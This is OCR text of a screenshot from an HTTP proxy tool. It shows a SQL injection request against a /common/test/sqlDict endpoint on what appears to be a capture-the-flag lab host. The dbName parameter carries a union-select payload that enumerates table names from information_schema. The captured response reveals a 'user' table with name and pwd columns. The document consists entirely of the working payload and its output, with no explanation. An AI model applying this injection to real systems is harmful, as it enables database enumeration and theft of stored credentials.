 Pretty Raw Hex \n
POST /common/test/sqlDict ?dbName=
myapp%23'+union+select+group_concat(table_name)fr
om(information_schema.tables)where(table_schema%3
d'myapp')%23 HTTP/1.1
Host:
1250b81b-263f-47e9-9375-540b6aa7c9c7.node4.buuoj.
cn
Content-Length : 0
Accept: */*
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
Content-Type : application/json
Origin:
http://1250b81b-263f-47e9-9375-540b6aa7c9c7.node4
.buuoj.cn:81
Referer:
http://1250b81b-263f-47e9-9375-540b6aa7c9c7.node4
.buuoj.cn:81/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
Pretty Raw Hex Render \n
30 "isAuto":"NO",
31 "isNull":"YES",
32 "name":"name",
33 "remark":"",
34 "size":"256",
35 "type":"VARCHAR"
36 },
37 {
38 "isAuto":"NO",
39 "isNull":"YES",
40 "name":"pwd",
41 "remark":"",
42 "size":"256",
43 "type":"VARCHAR"
44 }
45 ],
46 "tableDescribe" :"user",
47 "tableName" :"user"
48 }
49 ],
50 "msg":"操作成功",
51 "status":1,
52 "timestamps" :1684985387212